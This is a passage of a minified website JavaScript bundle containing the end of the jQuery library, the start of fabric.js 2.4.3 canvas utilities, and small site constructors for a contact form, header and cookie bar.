"+s}}}return{state:"success",data:t}}(p,x,S,c),c?(p.ifModified&&((w=S.getResponseHeader("Last-Modified"))&&(C.lastModified[s]=w),(w=S.getResponseHeader("etag"))&&(C.etag[s]=w)),204===t||"HEAD"===p.type?_="nocontent":304===t?_="notmodified":(_=x.state,d=x.data,c=!(f=x.error))):(f=_,!t&&_||(_="error",t<0&&(t=0))),S.status=t,S.statusText=(i||_)+"",c?m.resolveWith(g,[d,_,S]):m.rejectWith(g,[S,_,f]),S.statusCode(b),b=void 0,u&&v.trigger(c?"ajaxSuccess":"ajaxError",[S,p,c?d:f]),y.fireWith(g,[S,_]),u&&(v.trigger("ajaxComplete",[S,p]),--C.active||C.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,i){return C.get(e,t,i,"json")},getScript:function(e,t){return C.get(e,void 0,t,"script")}}),C.each(["get","post"],function(e,t){C[t]=function(e,i,r,n){return g(i)&&(n=n||r,r=i,i=void 0),C.ajax(C.extend({url:e,type:t,dataType:n,data:i,success:r},C.isPlainObject(e)&&e))}}),C._evalUrl=function(e,t){return C.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){C.globalEval(e,t)}})},C.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=C(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){C(this).wrapInner(e.call(this,t))}):this.each(function(){var t=C(this),i=t.contents();i.length?i.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(i){C(this).wrapAll(t?e.call(this,i):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){C(this).replaceWith(this.childNodes)}),this}}),C.expr.pseudos.hidden=function(e){return!C.expr.pseudos.visible(e)},C.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},C.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Gt={0:200,1223:204},$t=C.ajaxSettings.xhr();p.cors=!!$t&&"withCredentials"in $t,p.ajax=$t=!!$t,C.ajaxTransport(function(t){var i,r;if(p.cors||$t&&!t.crossDomain)return{send:function(n,s){var a,o=t.xhr();if(o.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)o[a]=t.xhrFields[a];for(a in t.mimeType&&o.overrideMimeType&&o.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest"),n)o.setRequestHeader(a,n[a]);i=function(e){return function(){i&&(i=r=o.onload=o.onerror=o.onabort=o.ontimeout=o.onreadystatechange=null,"abort"===e?o.abort():"error"===e?"number"!=typeof o.status?s(0,"error"):s(o.status,o.statusText):s(Gt[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=i(),r=o.onerror=o.ontimeout=i("error"),void 0!==o.onabort?o.onabort=r:o.onreadystatechange=function(){4===o.readyState&&e.setTimeout(function(){i&&r()})},i=i("abort");try{o.send(t.hasContent&&t.data||null)}catch(n){if(i)throw n}},abort:function(){i&&i()}}}),C.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),C.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return C.globalEval(e),e}}}),C.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),C.ajaxTransport("script",function(e){var t,i;if(e.crossDomain||e.scriptAttrs)return{send:function(n,s){t=C("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",i=function(e){t.remove(),i=null,e&&s("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){i&&i()}}});var Vt,Ut=[],qt=/(=)\?(?=&|$)|\?\?/;C.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ut.pop()||C.expando+"_"+Tt++;return this[e]=!0,e}}),C.ajaxPrefilter("json jsonp",function(t,i,r){var n,s,a,o=!1!==t.jsonp&&(qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&qt.test(t.data)&&"data");if(o||"jsonp"===t.dataTypes[0])return n=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,o?t[o]=t[o].replace(qt,"$1"+n):!1!==t.jsonp&&(t.url+=(Et.test(t.url)?"&":"?")+t.jsonp+"="+n),t.converters["script json"]=function(){return a||C.error(n+" was not called"),a[0]},t.dataTypes[0]="json",s=e[n],e[n]=function(){a=arguments},r.always(function(){void 0===s?C(e).removeProp(n):e[n]=s,t[n]&&(t.jsonpCallback=i.jsonpCallback,Ut.push(n)),a&&g(s)&&s(a[0]),a=s=void 0}),"script"}),p.createHTMLDocument=((Vt=r.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Vt.childNodes.length),C.parseHTML=function(e,t,i){return"string"!=typeof e?[]:("boolean"==typeof t&&(i=t,t=!1),t||(p.createHTMLDocument?((n=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(n)):t=r),a=!i&&[],(s=P.exec(e))?[t.createElement(s[1])]:(s=Ce([e],t,a),a&&a.length&&C(a).remove(),C.merge([],s.childNodes)));var n,s,a},C.fn.load=function(e,t,i){var r,n,s,a=this,o=e.indexOf(" ");return-1<o&&(r=yt(e.slice(o)),e=e.slice(0,o)),g(t)?(i=t,t=void 0):t&&"object"==typeof t&&(n="POST"),0<a.length&&C.ajax({url:e,type:n||"GET",dataType:"html",data:t}).done(function(e){s=arguments,a.html(r?C("<div>").append(C.parseHTML(e)).find(r):e)}).always(i&&function(e,t){a.each(function(){i.apply(this,s||[e.responseText,t,e])})}),this},C.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){C.fn[t]=function(e){return this.on(t,e)}}),C.expr.pseudos.animated=function(e){return C.grep(C.timers,function(t){return e===t.elem}).length},C.offset={setOffset:function(e,t,i){var r,n,s,a,o,l,c=C.css(e,"position"),h=C(e),u={};"static"===c&&(e.style.position="relative"),o=h.offset(),s=C.css(e,"top"),l=C.css(e,"left"),("absolute"===c||"fixed"===c)&&-1<(s+l).indexOf("auto")?(a=(r=h.position()).top,n=r.left):(a=parseFloat(s)||0,n=parseFloat(l)||0),g(t)&&(t=t.call(e,i,C.extend({},o))),null!=t.top&&(u.top=t.top-o.top+a),null!=t.left&&(u.left=t.left-o.left+n),"using"in t?t.using.call(e,u):h.css(u)}},C.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){C.offset.setOffset(this,e,t)});var t,i,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),i=r.ownerDocument.defaultView,{top:t.top+i.pageYOffset,left:t.left+i.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,i,r=this[0],n={top:0,left:0};if("fixed"===C.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),i=r.ownerDocument,e=r.offsetParent||i.documentElement;e&&(e===i.body||e===i.documentElement)&&"static"===C.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((n=C(e).offset()).top+=C.css(e,"borderTopWidth",!0),n.left+=C.css(e,"borderLeftWidth",!0))}return{top:t.top-n.top-C.css(r,"marginTop",!0),left:t.left-n.left-C.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===C.css(e,"position");)e=e.offsetParent;return e||ne})}}),C.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var i="pageYOffset"===t;C.fn[e]=function(r){return W(this,function(e,r,n){var s;if(v(e)?s=e:9===e.nodeType&&(s=e.defaultView),void 0===n)return s?s[t]:e[r];s?s.scrollTo(i?s.pageXOffset:n,i?n:s.pageYOffset):e[r]=n},e,r,arguments.length)}}),C.each(["top","left"],function(e,t){C.cssHooks[t]=Ye(p.pixelPosition,function(e,i){if(i)return i=We(e,t),Ne.test(i)?C(e).position()[t]+"px":i})}),C.each({Height:"height",Width:"width"},function(e,t){C.each({padding:"inner"+e,content:t,"":"outer"+e},function(i,r){C.fn[r]=function(n,s){var a=arguments.length&&(i||"boolean"!=typeof n),o=i||(!0===n||!0===s?"margin":"border");return W(this,function(t,i,n){var s;return v(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(s=t.documentElement,Math.max(t.body["scroll"+e],s["scroll"+e],t.body["offset"+e],s["offset"+e],s["client"+e])):void 0===n?C.css(t,i,o):C.style(t,i,n,o)},t,a?n:void 0,a)}})}),C.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){C.fn[t]=function(e,i){return 0<arguments.length?this.on(t,null,e,i):this.trigger(t)}}),C.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),C.fn.extend({bind:function(e,t,i){return this.on(e,null,t,i)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,i,r){return this.on(t,e,i,r)},undelegate:function(e,t,i){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",i)}}),C.proxy=function(e,t){var i,r,n;if("string"==typeof t&&(i=e[t],t=e,e=i),g(e))return r=s.call(arguments,2),(n=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||C.guid++,n},C.holdReady=function(e){e?C.readyWait++:C.ready(!0)},C.isArray=Array.isArray,C.parseJSON=JSON.parse,C.nodeName=k,C.isFunction=g,C.isWindow=v,C.camelCase=V,C.type=b,C.now=Date.now,C.isNumeric=function(e){var t=C.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return C});var Kt=e.jQuery,Jt=e.$;return C.noConflict=function(t){return e.$===C&&(e.$=Jt),t&&e.jQuery===C&&(e.jQuery=Kt),C},t||(e.jQuery=e.$=C),C});var fabric=fabric||{version:"2.4.3"};function resizeCanvasIfNeeded(e){var t=e.targetCanvas,i=t.width,r=t.height,n=e.destinationWidth,s=e.destinationHeight;i===n&&r===s||(t.width=n,t.height=s)}function copyGLTo2DDrawImage(e,t){var i=e.canvas,r=t.targetCanvas,n=r.getContext("2d");n.translate(0,r.height),n.scale(1,-1);var s=i.height-r.height;n.drawImage(i,0,s,r.width,r.height,0,0,r.width,r.height)}function copyGLTo2DPutImageData(e,t){var i=t.targetCanvas.getContext("2d"),r=t.destinationWidth,n=t.destinationHeight,s=r*n*4,a=new Uint8Array(this.imageBuffer,0,s),o=new Uint8ClampedArray(this.imageBuffer,0,s);e.readPixels(0,0,r,n,e.RGBA,e.UNSIGNED_BYTE,a);var l=new ImageData(o,r,n);i.putImageData(l,0,0)}function contact(){this.$form=$("form#contact"),this.$formSend=$("div#contact-send"),this.shouldIRun()&&(this.$input=this.$form.find(":input"),this.$alert=this.$form.find(".alert"),this.init(),this.initEvents())}function header(){this.$header=$("#header"),this.initResize()}function cookieBar(){this.buttonDomEl='a[href="#close-cookie-bar"]',this.cookieBarDomEl="#cookie-bar",this.initEvents()}"undefined"!=typeof exports?exports.fabric=fabric:"function"==typeof define&&define.amd&&define([],function(){return fabric}),"undefined"!=typeof document&&"undefined"!=typeof window?(fabric.document=document,fabric.window=window):(fabric.document=require("jsdom").jsdom(decodeURIComponent("%3C!DOCTYPE%20html%3E%3Chtml%3E%3Chead%3E%3C%2Fhead%3E%3Cbody%3E%3C%2Fbody%3E%3C%2Fhtml%3E"),{features:{FetchExternalResources:["img"]}}),fabric.jsdomImplForWrapper=require("jsdom/lib/jsdom/living/generated/utils").implForWrapper,fabric.nodeCanvas=require("jsdom/lib/jsdom/utils").Canvas,fabric.window=fabric.document.defaultView,DOMParser=require("xmldom").DOMParser),fabric.isTouchSupported="ontouchstart"in fabric.window,fabric.isLikelyNode="undefined"!=typeof Buffer&&"undefined"==typeof window,fabric.SHARED_ATTRIBUTES=["display","transform","fill","fill-opacity","fill-rule","opacity","stroke","stroke-dasharray","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke-width","id","paint-order","instantiated_by_use","clip-path"],fabric.DPI=96,fabric.reNum="(?:[-+]?(?:\\d+|\\d*\\.\\d+)(?:e[-+]?\\d+)?)",fabric.fontPaths={},fabric.iMatrix=[1,0,0,1,0,0],fabric.canvasModule="canvas",fabric.perfLimitSizeTotal=2097152,fabric.maxCacheSideLimit=4096,fabric.minCacheSideLimit=256,fabric.charWidthsCache={},fabric.textureSize=2048,fabric.enableGLFiltering=!0,fabric.devicePixelRatio=fabric.window.devicePixelRatio||fabric.window.webkitDevicePixelRatio||fabric.window.mozDevicePixelRatio||1,fabric.browserShadowBlurConstant=1,fabric.arcToSegmentsCache={},fabric.boundsOfCurveCache={},fabric.cachesBoundsOfCurve=!0,fabric.initFilterBackend=function(){return fabric.enableGLFiltering&&fabric.isWebglSupported&&fabric.isWebglSupported(fabric.textureSize)?(console.log("max texture size: "+fabric.maxTextureSize),new fabric.WebglFilterBackend({tileSize:fabric.textureSize})):fabric.Canvas2dFilterBackend?new fabric.Canvas2dFilterBackend:void 0},"undefined"!=typeof document&&"undefined"!=typeof window&&(window.fabric=fabric),function(){function e(e,t){if(this.__eventListeners[e]){var i=this.__eventListeners[e];t?i[i.indexOf(t)]=!1:fabric.util.array.fill(i,!1)}}function t(e,t){if(this.__eventListeners||(this.__eventListeners={}),1===arguments.length)for(var i in e)this.on(i,e[i]);else this.__eventListeners[e]||(this.__eventListeners[e]=[]),this.__eventListeners[e].push(t);return this}function i(t,i){if(this.__eventListeners){if(0===arguments.length)for(t in this.__eventListeners)e.call(this,t);else if(1===arguments.length&&"object"==typeof arguments[0])for(var r in t)e.call(this,r,t[r]);else e.call(this,t,i);return this}}function r(e,t){if(this.__eventListeners){var i=this.__eventListeners[e];if(i){for(var r=0,n=i.length;r<n;r++)i[r]&&i[r].call(this,t||{});return this.__eventListeners[e]=i.filter(function(e){return!1!==e}),this}}}fabric.Observable={observe:t,stopObserving:i,fire:r,on:t,off:i,trigger:r}}(),fabric.Collection={_objects:[],add:function(){if(this._objects.push.apply(this._objects,arguments),this._onObjectAdded)for(var e=0,t=arguments.length;e<t;e++)this._onObjectAdded(arguments[e]);return this.renderOnAddRemove&&this.requestRenderAll(),this},insertAt:function(e,t,i){var r=this._objects;return i?r[t]=e:r.splice(t,0,e),this._onObjectAdded&&this._onObjectAdded(e),this.renderOnAddRemove&&this.requestRenderAll(),this},remove:function(){for(var e,t=this._objects,i=!1,r=0,n=arguments.length;r<n;r++)-1!==(e=t.indexOf(arguments[r]))&&(i=!0,t.splice(e,1),this._onObjectRemoved&&this._onObjectRemoved(arguments[r]));return this.renderOnAddRemove&&i&&this.requestRenderAll(),this},forEachObject:function(e,t){for(var i=this.getObjects(),r=0,n=i.length;r<n;r++)e.call(t,i[r],r,i);return this},getObjects:function(e){return void 0===e?this._objects.concat():this._objects.filter(function(t){return t.type===e})},item:function(e){return this._objects[e]},isEmpty:function(){return 0===this._objects.length},size:function(){return this._objects.length},contains:function(e){return this._objects.indexOf(e)>-1},complexity:function(){return this._objects.reduce(function(e,t){return e+=t.complexity?t.complexity():0},0)}},fabric.CommonMethods={_setOptions:function(e){for(var t in e)this.set(t,e[t])},_initGradient:function(e,t){!e||!e.colorStops||e instanceof fabric.Gradient||this.set(t,new fabric.Gradient(e))},_initPattern:function(e,t,i){!e||!e.source||e instanceof fabric.Pattern?i&&i():this.set(t,new fabric.Pattern(e,i))},_initClipping:function(e){if(e.clipTo&&"string"==typeof e.clipTo){var t=fabric.util.getFunctionBody(e.clipTo);void 0!==t&&(this.clipTo=new Function("ctx",t))}},_setObject:function(e){for(var t in e)this._set(t,e[t])},set:function(e,t){return"object"==typeof e?this._setObject(e):"function"==typeof t&&"clipTo"!==e?this._set(e,t(this.get(e))):this._set(e,t),this},_set:function(e,t){this[e]=t},toggle:function(e){var t=this.get(e);return"boolean"==typeof t&&this.set(e,!t),this},get:function(e){return this[e]}},function(e){var t=Math.sqrt,i=Math.atan2,r=Math.pow,n=Math.abs,s=Math.PI/180,a=Math.PI/2;fabric.util={cos:function(e){if(0===e)return 1;switch(e<0&&(e=-e),e/a){case 1:case 3:return 0;case 2:return-1}return Math.cos(e)},sin:function(e){if(0===e)return 0;var t=1;switch(e<0&&(t=-1),e/a){case 1:return t;case 2:return 0;case 3:return-t}return Math.sin(e)},removeFromArray:function(e,t){var i=e.indexOf(t);return-1!==i&&e.splice(i,1),e},getRandomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e},degreesToRadians:function(e){return e*s},radiansToDegrees:function(e){return e/s},rotatePoint:function(e,t,i){e.subtractEquals(t);var r=fabric.util.rotateVector(e,i);return new fabric.Point(r.x,r.y).addEquals(t)},rotateVector:function(e,t){var i=fabric.util.sin(t),r=fabric.util.cos(t);return{x:e.x*r-e.y*i,y:e.x*i+e.y*r}},transformPoint:function(e,t,i){return i?new fabric.Point(t[0]*e.x+t[2]*e.y,t[1]*e.x+t[3]*e.y):new fabric.Point(t[0]*e.x+t[2]*e.y+t[4],t[1]*e.x+t[3]*e.y+t[5])},makeBoundingBoxFromPoints:function(e){var t=[e[0].x,e[1].x,e[2].x,e[3].x],i=fabric.util.array.min(t),r=fabric.util.array.max(t)-i,n=[e[0].y,e[1].y,e[2].y,e[3].y],s=fabric.util.array.min(n);return{left:i,top:s,width:r,height:fabric.util.array.max(n)-s}},invertTransform:function(e){var t=1/(e[0]*e[3]-e[1]*e[2]),i=[t*e[3],-t*e[1],-t*e[2],t*e[0]],r=fabric.util.transformPoint({x:e[4],y:e[5]},i,!0);return i[4]=-r.x,i[5]=-r.y,i},toFixed:function(e,t){return parseFloat(Number(e).toFixed(t))},parseUnit:function(e,t){var i=/\D{0,2}$/.exec(e),r=parseFloat(e);switch(t||(t=fabric.Text.DEFAULT_SVG_FONT_SIZE),i[0]){case"mm":return r*fabric.DPI/25.4;case"cm":return r*fabric.DPI/2.54;case"in":return r*fabric.DPI;case"pt":return r*fabric.DPI/72;case"pc":return r*fabric.DPI/72*12;case"em":return r*t;default:return r}},falseFunction:function(){return!1},getKlass:function(e,t){return e=fabric.util.string.camelize(e.charAt(0).toUpperCase()+e.slice(1)),fabric.util.resolveNamespace(t)[e]},getSvgAttributes:function(e){var t=["instantiated_by_use","style","id","class"];switch(e){case"linearGradient":t=t.concat(["x1","y1","x2","y2","gradientUnits","gradientTransform"]);break;case"radialGradient":t=t.concat(["gradientUnits","gradientTransform","cx","cy","r","fx","fy","fr"]);break;case"stop":t=t.concat(["offset","stop-color","stop-opacity"])}return t},resolveNamespace:function(t){if(!t)return fabric;var i,r=t.split("."),n=r.length,s=e||fabric.window;for(i=0;i<n;++i)s=s[r[i]];return s},loadImage:function(e,t,i,r){if(e){var n=fabric.util.createImage(),s=function(){t&&t.call(i,n),n=n.onload=n.onerror=null};n.onload=s,n.onerror=function(){fabric.log("Error loading "+n.src),t&&t.call(i,null,!0),n=n.onload=n.onerror=null},0!==e.indexOf("data")&&r&&(n.crossOrigin=r),"data:image/svg"===e.substring(0,14)&&(n.onload=null,fabric.util.loadImageInDom(n,s)),n.src=e}else t&&t.call(i,e)},loadImageInDom:function(e,t){var i=fabric.document.createElement("div");i.style.width=i.style.height="1px",i.style.left=i.style.top="-100%",i.style.position="absolute",i.appendChild(e),fabric.document.querySelector("body").appendChild(i),e.onload=function(){t(),i.parentNode.removeChild(i),i=null}},enlivenObjects:function(e,t,i,r){function n(){++a===o&&t&&t(s)}var s=[],a=0,o=(e=e||[]).length;o?e.forEach(function(e,t){e&&e.type?fabric.util.getKlass(e.type,i).fromObject(e,function(i,a){a||(s[t]=i),r&&r(e,i,a),n()}):n()}):t&&t(s)},enlivenPatterns:function(e,t){function i(){++n===s&&t&&t(r)}var r=[],n=0,s=(e=e||[]).length;s?e.forEach(function(e,t){e&&e.source?new fabric.Pattern(e,function(e){r[t]=e,i()}):(r[t]=e,i())}):t&&t(r)},groupSVGElements:function(e,t,i){var r;return e&&1===e.length?e[0]:(t&&(t.width&&t.height?t.centerPoint={x:t.width/2,y:t.height/2}:(delete t.width,delete t.height)),r=new fabric.Group(e,t),void 0!==i&&(r.sourcePath=i),r)},populateWithProperties:function(e,t,i){if(i&&"[object Array]"===Object.prototype.toString.call(i))for(var r=0,n=i.length;r<n;r++)i[r]in e&&(t[i[r]]=e[i[r]])},drawDashedLine:function(e,r,n,s,a,o){var l=s-r,c=a-n,h=t(l*l+c*c),u=i(c,l),d=o.length,f=0,p=!0;for(e.save(),e.translate(r,n),e.moveTo(0,0),e.rotate(u),r=0;h>r;)(r+=o[f++%d])>h&&(r=h),e[p?"lineTo":"moveTo"](r,0),p=!p;e.restore()},createCanvasElement:function(){return fabric.document.createElement("canvas")},copyCanvasElement:function(e){var t=fabric.util.createCanvasElement();return t.width=e.width,t.height=e.height,t.getContext("2d").drawImage(e,0,0),t},createImage:function(){return fabric.document.createElement("img")},clipContext:function(e,t){t.save(),t.beginPath(),e.clipTo(t),t.clip()},multiplyTransformMatrices:function(e,t,i){return[e[0]*t[0]+e[2]*t[1],e[1]*t[0]+e[3]*t[1],e[0]*t[2]+e[2]*t[3],e[1]*t[2]+e[3]*t[3],i?0:e[0]*t[4]+e[2]*t[5]+e[4],i?0:e[1]*t[4]+e[3]*t[5]+e[5]]},qrDecompose:function(e){var n=i(e[1],e[0]),a=r(e[0],2)+r(e[1],2),o=t(a),l=(e[0]*e[3]-e[2]*e[1])/o,c=i(e[0]*e[2]+e[1]*e[3],a);return{angle:n/s,scaleX:o,scaleY:l,skewX:c/s,skewY:0,translateX:e[4],translateY:e[5]}},customTransformMatrix:function(e,t,i){var r=[1,0,n(Math.tan(i*s)),1],a=[n(e),0,0,n(t)];return fabric.util.multiplyTransformMatrices(a,r,!0)},resetObjectTransform:function(e){e.scaleX=1,e.scaleY=1,e.skewX=0,e.skewY=0,e.flipX=!1,e.flipY=!1,e.rotate(0)},saveObjectTransform:function(e){return{scaleX:e.scaleX,scaleY:e.scaleY,skewX:e.skewX,skewY:e.skewY,angle:e.angle,left:e.left,flipX:e.flipX,flipY:e.flipY,top:e.top}},getFunctionBody:function(e){return(String(e).match(/function[^{]*\{([\s\S]*)\}/)||{})[1]},isTransparent:function(e,t,i,r){r>0&&(t>r?t-=r:t=0,i>r?i-=r:i=0);var n,s=!0,a=e.getImageData(t,i,2*r||1,2*r||1),o=a.data.length;for(n=3;n<o&&!1!==(s=a.data[n]<=0);n+=4);return a=null,s},parsePreserveAspectRatioAttribute:function(e){var t,i="meet",r=e.split(" ");return r&&r.length&&("meet"!==(i=r.pop())&&"slice"!==i?(t=i,i="meet"):r.length&&(t=r.pop())),{meetOrSlice:i,alignX:"none"!==t?t.slice(1,4):"none",alignY:"none"!==t?t.slice(5,8):"none"}},clearFabricFontCache:function(e){(e=(e||"").toLowerCase())?fabric.charWidthsCache[e]&&delete fabric.charWidthsCache[e]:fabric.charWidthsCache={}},limitDimsByArea:function(e,t){var i=Math.sqrt(t*e),r=Math.floor(t/i);return{x:Math.floor(i),y:r}},capValue:function(e,t,i){return Math.max(e,Math.min(t,i))},findScaleToFit:function(e,t){return Math.min(t.width/e.width,t.height/e.height)},findScaleToCover:function(e,t){return Math.max(t.width/e.width,t.height/e.height)}}}("undefined"!=typeof exports?exports:this),function(){var e=Array.prototype.join;function t(t,n,s,a,o,l,c){var h=e.call(arguments);if(fabric.arcToSegmentsCache[h])return fabric.arcToSegmentsCache[h];var u=Math.PI,d=c*u/180,f=fabric.util.sin(d),p=fabric.util.cos(d),g=0,v=0,m=-p*t*.5-f*n*.5,y=-p*n*.5+f*t*.5,b=(s=Math.abs(s))*s,x=(a=Math.abs(a))*a,C=y*y,w=m*m,_=b*x-b*C-x*w,S=0;if(_<0){var T=Math.sqrt(1-_/(b*x));s*=T,a*=T}else S=(o===l?-1:1)*Math.sqrt(_/(b*C+x*w));var E=S*s*y/a,O=-S*a*m/s,k=p*E-f*O+.5*t,P=f*E+p*O+.5*n,D=r(1,0,(m-E)/s,(y-O)/a),M=r((m-E)/s,(y-O)/a,(-m-E)/s,(-y-O)/a);0===l&&M>0?M-=2*u:1===l&&M<0&&(M+=2*u);for(var A=Math.ceil(Math.abs(M/u*2)),j=[],L=M/A,I=8/3*Math.sin(L/4)*Math.sin(L/4)/Math.sin(L/2),F=D+L,R=0;R<A;R++)j[R]=i(D,F,p,f,s,a,k,P,I,g,v),g=j[R][4],v=j[R][5],D=F,F+=L;return fabric.arcToSegmentsCache[h]=j,j}function i(e,t,i,r,n,s,a,o,l,c,h){var u=fabric.util.cos(e),d=fabric.util.sin(e),f=fabric.util.cos(t),p=fabric.util.sin(t),g=i*n*f-r*s*p+a,v=r*n*f+i*s*p+o;return[c+l*(-i*n*d-r*s*u),h+l*(-r*n*d+i*s*u),g+l*(i*n*p+r*s*f),v+l*(r*n*p-i*s*f),g,v]}function r(e,t,i,r){var n=Math.atan2(t,e),s=Math.atan2(r,i);return s>=n?s-n:2*Math.PI-(n-s)}function n(t,i,r,n,s,a,o,l){var c;if(fabric.cachesBoundsOfCurve&&(c=e.call(arguments),fabric.boundsOfCurveCache[c]))return fabric.boundsOfCurveCache[c];var h,u,d,f,p,g,v,m,y=Math.sqrt,b=Math.min,x=Math.max,C=Math.abs,w=[],_=[[],[]];u=6*t-12*r+6*s,h=-3*t+9*r-9*s+3*o,d=3*r-3*t;for(var S=0;S<2;++S)if(S>0&&(u=6*i-12*n+6*a,h=-3*i+9*n-9*a+3*l,d=3*n-3*i),C(h)<1e-12){if(C(u)<1e-12)continue;0<(f=-d/u)&&f<1&&w.push(f)}else(v=u*u-4*d*h)<0||(0<(p=(-u+(m=y(v)))/(2*h))&&p<1&&w.push(p),0<(g=(-u-m)/(2*h))&&g<1&&w.push(g));for(var T,E,O,k=w.length,P=k;k--;)T=(O=1-(f=w[k]))*O*O*t+3*O*O*f*r+3*O*f*f*s+f*f*f*o,_[0][k]=T,E=O*O*O*i+3*O*O*f*n+3*O*f*f*a+f*f*f*l,_[1][k]=E;_[0][P]=t,_[1][P]=i,_[0][P+1]=o,_[1][P+1]=l;var D=[{x:b.apply(null,_[0]),y:b.apply(null,_[1])},{x:x.apply(null,_[0]),y:x.apply(null,_[1])}];return fabric.cachesBoundsOfCurve&&(fabric.boundsOfCurveCache[c]=D),D}fabric.util.drawArc=function(e,i,r,n){for(var s=n[0],a=n[1],o=n[2],l=n[3],c=n[4],h=[[],[],[],[]],u=t(n[5]-i,n[6]-r,s,a,l,c,o),d=0,f=u.length;d<f;d++)h[d][0]=u[d][0]+i,h[d][1]=u[d][1]+r,h[d][2]=u[d][2]+i,h[d][3]=u[d][3]+r,h[d][4]=u[d][4]+i,h[d][5]=u[d][5]+r,e.bezierCurveTo.apply(e,h[d])},fabric.util.getBoundsOfArc=function(e,i,r,s,a,o,l,c,h){for(var u,d=0,f=0,p=[],g=t(c-e,h-i,r,s,o,l,a),v=0,m=g.length;v<m;v++)u=n(d,f,g[v][0],g[v][1],g[v][2],g[v][3],g[v][4],g[v][5]),p.push({x:u[0].x+e,y:u[0].y+i}),p.push({x:u[1].x+e,y:u[1].y+i}),d=g[v][4],f=g[v][5];return p},fabric.util.getBoundsOfCurve=n}(),function(){var e=Array.prototype.slice;function t(e,t,i){if(e&&0!==e.length){var r=e.length-1,n=t?e[r][t]:e[r];if(t)for(;r--;)i(e[r][t],n)&&(n=e[r][t]);else for(;r--;)i(e[r],n)&&(n=e[r]);return n}}fabric.util.array={fill:function(e,t){for(var i=e.length;i--;)e[i]=t;return e},invoke:function(t,i){for(var r=e.call(arguments,2),n=[],s=0,a=t.length;s<a;s++)n[s]=r.length?t[s][i].apply(t[s],r):t[s][i].call(t[s]);return n},min:function(e,i){return t(e,i,function(e,t){return e<t})},max:function(e,i){return t(e,i,function(e,t){return e>=t})}}}(),function(){function e(t,i,r){if(r)if(!fabric.isLikelyNode&&i instanceof Element)t=i;else if(i instanceof Array){t=[];for(var n=0,s=i.length;n<s;n++)t[n]=e({},i[n],r)}else if(i&&"object"==typeof i)for(var a in i)i.hasOwnProperty(a)&&(t[a]=e({},i[a],r));else t=i;else for(var a in i)t[a]=i[a];return t}fabric.util.object={extend:e,clone:function(t,i){return e({},t,i)}},fabric.util.object.extend(fabric.util,fabric.Observable)}(),function(){function e(e,t){var i=e.charCodeAt(t);if(isNaN(i))return"";if(i<55296||i>57343)return e.charAt(t);if(55296<=i&&i<=56319){if(e.length<=t+1)throw"High surrogate without following low surrogate";var r=e.charCodeAt(t+1);if(56320>r||r>57343)throw"High surrogate without following low surrogate";return e.charAt(t)+e.charAt(t+1)}if(0===t)throw"Low surrogate without preceding high surrogate";var n=e.charCodeAt(t-1);if(55296>n||n>56319)throw"Low surrogate without preceding high surrogate";return!1}fabric.util.string={camelize:function(e){return e.replace(/-+(.)?/g,function(e,t){return t?t.toUpperCase():""})},capitalize:function(e,t){return e.charAt(0).toUpperCase()+(t?e.slice(1):e.slice(1).toLowerCase())},escapeXml:function(e){return e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&apos;").replace(/</g,"&lt;").replace(/>/g,"&gt;")},graphemeSplit:function(t){var 